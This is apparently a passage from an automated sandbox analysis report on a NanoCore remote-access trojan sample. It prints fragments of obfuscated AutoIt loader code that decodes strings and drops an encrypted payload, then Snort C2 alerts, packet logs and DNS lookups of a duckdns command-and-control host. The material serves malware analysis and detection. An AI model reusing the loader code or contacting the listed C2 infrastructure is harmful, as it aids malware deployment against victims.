$IWRFWAPYOJ &= CHRW ($DSYMYB_YGMXKQRGPGNF [$WSJYEDVESHIEDRI ])
NEXT
RETURN $IWRFWAPYOJ
ENDFUNC
FUNC IBGHPUKDPVDCCYSCGKND ()
LOCAL $YTBCPFLOXYKQMVVWOJHE [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $PZDSJINPSK
FOR $CYDXYEWQHQCXZHA = 0 TO 2
$PZDSJINPSK &= CHRW ($YTBCPFLOXYKQMVVWOJHE [$CYDXYEWQHQCXZHA ])
NEXT
RETURN $PZDSJINPSK
ENDFUNC
FUNC UDDQAADNQQCWFFKFXJHY ()
LOCAL $UVHEICYKMWCTSETOAIDI [17 ] = [EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("E4x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $ _WZIYCTBVN
FOR $WAFBQVNEMEXLDIQ = 0 TO 16
$_WZIYCTBVN &= CHRW ($UVHEICYKMWCTSETOAIDI [$WAFBQVNEMEXLDIQ ])
NEXT
RETURN $_WZIYCTBVN
ENDFUNC
FUNC NRVGGVUSXBIPPRFRYDFG ()
LOCAL $AZFAPQRUTGTAKIVQINI [11 ] = [EXECUTE (STRINGREVERSE ("F4x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ]
LOCAL $OLVRQDAZQI
FOR $ _SWTEGIYFCXX_V = 0 TO 10
$OLVRQDAZQI &= CHRW ($AZFAPQRUTGTAKIVQINI [$ _SWTEGIYFCXX_V ])
NEXT
RETURN $OLVRQDAZQI
ENDFUNC
FUNC WNRFXCSIDVPKJARXMMJO ()
LOCAL $QVISCDNRAPIGIDHJWSRE [4 ] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $AFZCTPBHPM
FOR $FCETQUNPREHKVFP = 0 TO 3
$AFZCTPBHPM &= CHRW ($QVISCDNRAPIGIDHJWSRE [$FCETQUNPREHKVFP ])
NEXT
RETURN $AFZCTPBHPM
ENDFUNC
FUNC NSVWPBKBLHUGUMXNXN ($PROTECT )
IF $WEJFCNHYHVTJQOLOSMDZSJISCNMYGCZHYVOHHRJOEYRHSZMDQTPGYLFM
(@HOMEDRIVE & DNCDBGQEQCIS_IKTSIZE () ) THEN
$DIZQIRILXXBHGJECVRAGRKKEFVUHXTXASZY_SZ_EUBKJKKJMQFDHXSM =
DPWHUKJVEGDRFHWONQDLUOYU (@HOMEDRIVE & DNCDBGQEQCIS_IKTSIZE () ,
"" , $_CRYPTEDFILE , $PROTECT )
ELSEIF
$WEJFCNHYHVTJQOLOSMDZSJISCNMYGCZHYVOHHRJOEYRHSZMDQTPGYLFM
(@HOMEDRIVE & ZQMDVLZNHXKLZQLITWIX () ) THEN
$DIZQIRILXXBHGJECVRAGRKKEFVUHXTXASZY_SZ_EUBKJKKJMQFDHXSM =
DPWHUKJVEGDRFHWONQDLUOYU (@HOMEDRIVE & ZQMDVLZNHXKLZQLITWIX () ,
"" , $_CRYPTEDFILE , $PROTECT )
ENDIF
ENDFUNC
FUNC EXWFSIGOWMQPG_AHNAE ()
LOCAL $WWSAXCAQGNJBVJJQFMW [6 ] = [EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("74x0" ) ) ,
EXECUTE (STRINGREVERSE ("F5x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("A5x0" ) ) ]
LOCAL $IFVIQIHIO
```


General	EXECUTE (STRINGREVERSE ("C6x0"))]
	LOCAL \$EIVRVEXETE

Network Behavior

Snort IDS Alerts

Timestamp	Protocol	SID	Message	Source Port	Dest Port	Source IP	Dest IP
04/09/21-09:12:09.562253	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49707	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:14.515959	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49711	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:19.525627	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49715	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:24.512275	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49717	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:29.508481	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49719	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:34.509319	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49720	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:40.003183	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49723	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:45.016508	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49724	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:50.006897	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49725	4156	192.168.2.4	192.169.69.26
04/09/21-09:12:55.009405	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49727	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:00.007116	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49728	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:05.005943	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49729	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:10.545449	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49730	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:15.512012	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49734	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:20.995681	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49735	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:26.201534	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49736	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:31.006076	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49737	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:36.010010	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49738	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:41.007015	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49739	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:46.010691	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49740	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:51.011047	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49743	4156	192.168.2.4	192.169.69.26
04/09/21-09:13:56.011832	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49744	4156	192.168.2.4	192.169.69.26
04/09/21-09:14:01.013700	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49748	4156	192.168.2.4	192.169.69.26
04/09/21-09:14:06.008854	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49751	4156	192.168.2.4	192.169.69.26
04/09/21-09:14:10.999011	TCP	2025019	ET TROJAN Possible NanoCore C2 60B	49752	4156	192.168.2.4	192.169.69.26

TCP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Apr 9, 2021 09:12:09.240819931 CEST	49707	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:09.512795925 CEST	4156	49707	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:09.512952089 CEST	49707	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:09.562252998 CEST	49707	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:10.005821943 CEST	4156	49707	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:14.302719116 CEST	49711	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:14.514969110 CEST	4156	49711	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:14.515080929 CEST	49711	4156	192.168.2.4	192.169.69.26

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Apr 9, 2021 09:12:14.515959024 CEST	49711	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:14.998255968 CEST	4156	49711	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:19.075478077 CEST	49715	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:19.508383989 CEST	4156	49715	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:19.508493900 CEST	49715	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:19.525626898 CEST	49715	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:19.998306990 CEST	4156	49715	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:24.137149096 CEST	49717	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:24.511473894 CEST	4156	49717	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:24.511601925 CEST	49717	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:24.512274981 CEST	49717	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:24.997051954 CEST	4156	49717	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:29.067912102 CEST	49719	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:29.507752895 CEST	4156	49719	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:29.507895947 CEST	49719	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:29.508481026 CEST	49719	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:29.997241974 CEST	4156	49719	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:34.059932947 CEST	49720	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:34.508028030 CEST	4156	49720	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:34.508245945 CEST	49720	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:34.509319067 CEST	49720	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:34.995673895 CEST	4156	49720	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:39.521146059 CEST	49723	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:40.001029968 CEST	4156	49723	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:40.001211882 CEST	49723	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:40.003182888 CEST	49723	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:40.497117043 CEST	4156	49723	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:44.767235041 CEST	49724	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:45.010044098 CEST	4156	49724	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:45.011923075 CEST	49724	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:45.016508102 CEST	49724	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:45.498797894 CEST	4156	49724	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:49.559271097 CEST	49725	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:50.005496979 CEST	4156	49725	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:50.005661964 CEST	49725	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:50.006896973 CEST	49725	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:50.497054100 CEST	4156	49725	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:54.582216024 CEST	49727	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:55.007596016 CEST	4156	49727	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:55.008681059 CEST	49727	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:55.009404898 CEST	49727	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:12:55.499175072 CEST	4156	49727	192.169.69.26	192.168.2.4
Apr 9, 2021 09:12:59.561006069 CEST	49728	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:00.006057978 CEST	4156	49728	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:00.006227016 CEST	49728	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:00.007116079 CEST	49728	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:00.498013973 CEST	4156	49728	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:04.565311909 CEST	49729	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:05.004597902 CEST	4156	49729	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:05.004786015 CEST	49729	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:05.005943060 CEST	49729	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:05.497647047 CEST	4156	49729	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:09.912117958 CEST	49730	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:10.493976116 CEST	4156	49730	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:10.494172096 CEST	49730	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:10.545449018 CEST	49730	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:11.001920938 CEST	4156	49730	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:15.122973919 CEST	49734	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:15.510935068 CEST	4156	49734	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:15.511249065 CEST	49734	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:15.512012005 CEST	49734	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:15.997860909 CEST	4156	49734	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:20.430021048 CEST	49735	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:20.994152069 CEST	4156	49735	192.169.69.26	192.168.2.4

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Apr 9, 2021 09:13:20.994333029 CEST	49735	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:20.995681047 CEST	49735	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:21.497987986 CEST	4156	49735	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:25.550151110 CEST	49736	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:26.006069899 CEST	4156	49736	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:26.006290913 CEST	49736	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:26.201534033 CEST	49736	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:26.512059927 CEST	4156	49736	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:30.554095030 CEST	49737	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:31.005081892 CEST	4156	49737	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:31.005388975 CEST	49737	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:31.006076097 CEST	49737	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:31.497755051 CEST	4156	49737	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:35.587697029 CEST	49738	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:36.009234905 CEST	4156	49738	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:36.009345055 CEST	49738	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:36.010010004 CEST	49738	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:36.499799013 CEST	4156	49738	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:40.553240061 CEST	49739	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:41.006194115 CEST	4156	49739	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:41.006989956 CEST	49739	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:41.007014990 CEST	49739	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:41.498205900 CEST	4156	49739	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:45.574934959 CEST	49740	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:46.008480072 CEST	4156	49740	192.169.69.26	192.168.2.4
Apr 9, 2021 09:13:46.009953976 CEST	49740	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:46.010690928 CEST	49740	4156	192.168.2.4	192.169.69.26
Apr 9, 2021 09:13:46.497483015 CEST	4156	49740	192.169.69.26	192.168.2.4

UDP Packets

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Apr 9, 2021 09:12:09.045129061 CEST	62286	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:09.230881929 CEST	53	62286	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:09.797127008 CEST	65195	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:09.809694052 CEST	53	65195	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:11.119560003 CEST	59042	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:11.132657051 CEST	53	59042	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:12.257796049 CEST	56483	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:12.270549059 CEST	53	56483	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:14.118443966 CEST	51025	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:14.301095009 CEST	53	51025	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:15.533416986 CEST	61516	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:15.545847893 CEST	53	61516	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:17.481293917 CEST	49182	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:17.493803024 CEST	53	49182	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:18.713726997 CEST	59920	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:18.725967884 CEST	53	59920	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:19.060854912 CEST	57458	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:19.073874950 CEST	53	57458	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:22.282330036 CEST	50579	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:22.297053099 CEST	53	50579	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:24.121268034 CEST	51703	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:24.135787010 CEST	53	51703	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:24.702055931 CEST	65248	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:24.716512918 CEST	53	65248	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:29.052061081 CEST	53723	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:29.065699100 CEST	53	53723	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:34.044817924 CEST	64646	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:34.058186054 CEST	53	64646	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:36.813325882 CEST	65298	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:36.825968027 CEST	53	65298	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:37.937252998 CEST	59123	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:37.950172901 CEST	53	59123	8.8.8.8	192.168.2.4

Timestamp	Source Port	Dest Port	Source IP	Dest IP
Apr 9, 2021 09:12:39.474596024 CEST	54531	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:39.488039970 CEST	53	54531	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:44.538608074 CEST	49714	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:44.718097925 CEST	53	49714	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:49.545052052 CEST	58028	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:49.558068037 CEST	53	58028	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:53.326663017 CEST	53097	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:53.345815897 CEST	53	53097	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:54.566093922 CEST	49257	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:54.579361916 CEST	53	49257	8.8.8.8	192.168.2.4
Apr 9, 2021 09:12:59.546444893 CEST	62389	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:12:59.559353113 CEST	53	62389	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:04.549829006 CEST	49910	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:04.563720942 CEST	53	49910	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:09.729953051 CEST	55854	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:09.910959959 CEST	53	55854	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:10.115350962 CEST	64549	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:10.128447056 CEST	53	64549	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:11.524642944 CEST	63153	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:11.537162066 CEST	53	63153	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:12.763652086 CEST	52991	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:12.776281118 CEST	53	52991	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:15.108203888 CEST	53700	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:15.120953083 CEST	53	53700	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:20.247128010 CEST	51726	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:20.428515911 CEST	53	51726	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:25.533289909 CEST	56794	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:25.547899008 CEST	53	56794	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:30.540427923 CEST	56534	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:30.552953005 CEST	53	56534	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:35.573034048 CEST	56627	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:35.586236000 CEST	53	56627	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:40.537264109 CEST	56621	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:40.550664902 CEST	53	56621	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:45.556974888 CEST	63116	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:45.570247889 CEST	53	63116	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:46.076247931 CEST	64078	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:46.089632034 CEST	53	64078	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:47.470541000 CEST	64801	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:47.483424902 CEST	53	64801	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:50.692102909 CEST	61721	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:50.705059052 CEST	53	61721	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:55.571553946 CEST	51255	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:55.751645088 CEST	53	51255	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:58.288877964 CEST	61522	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:58.304500103 CEST	53	61522	8.8.8.8	192.168.2.4
Apr 9, 2021 09:13:59.494648933 CEST	52337	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:13:59.508196115 CEST	53	52337	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:00.571449995 CEST	55046	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:00.616303921 CEST	49612	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:00.630390882 CEST	53	49612	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:00.753607035 CEST	53	55046	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:02.121294022 CEST	49285	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:02.134210110 CEST	53	49285	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:05.028162956 CEST	50601	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:05.040623903 CEST	53	50601	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:05.586483955 CEST	60875	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:05.599514008 CEST	53	60875	8.8.8.8	192.168.2.4
Apr 9, 2021 09:14:10.505343914 CEST	56448	53	192.168.2.4	8.8.8.8
Apr 9, 2021 09:14:10.518099070 CEST	53	56448	8.8.8.8	192.168.2.4

DNS Queries

Timestamp	Source IP	Dest IP	Trans ID	OP Code	Name	Type	Class
Apr 9, 2021 09:12:09.045129061 CEST	192.168.2.4	8.8.8.8	0x46be	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:14.118443966 CEST	192.168.2.4	8.8.8.8	0xdd87	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:19.060854912 CEST	192.168.2.4	8.8.8.8	0xbb0e	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:24.121268034 CEST	192.168.2.4	8.8.8.8	0x31f1	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:29.052061081 CEST	192.168.2.4	8.8.8.8	0x1130	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:34.044817924 CEST	192.168.2.4	8.8.8.8	0xe29c	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:39.474596024 CEST	192.168.2.4	8.8.8.8	0xf183	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:44.538608074 CEST	192.168.2.4	8.8.8.8	0x1afa	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:49.545052052 CEST	192.168.2.4	8.8.8.8	0x657e	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:54.566093922 CEST	192.168.2.4	8.8.8.8	0x17a5	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:12:59.546444893 CEST	192.168.2.4	8.8.8.8	0x6fd6	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:04.549829006 CEST	192.168.2.4	8.8.8.8	0x646b	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:09.729953051 CEST	192.168.2.4	8.8.8.8	0xfaba	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:15.108203888 CEST	192.168.2.4	8.8.8.8	0xc87a	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:20.247128010 CEST	192.168.2.4	8.8.8.8	0x1e08	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:25.533289909 CEST	192.168.2.4	8.8.8.8	0x4adc	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:30.540427923 CEST	192.168.2.4	8.8.8.8	0x402c	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:35.573034048 CEST	192.168.2.4	8.8.8.8	0x388e	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:40.537264109 CEST	192.168.2.4	8.8.8.8	0xad64	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:45.556974888 CEST	192.168.2.4	8.8.8.8	0x44a5	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
Apr 9, 2021 09:13:50.692102909 CEST	192.168.2.4	8.8.8.8	0x2697	Standard query (0)	bnow.duckdns.org	A (IP address)	IN (0x0001)
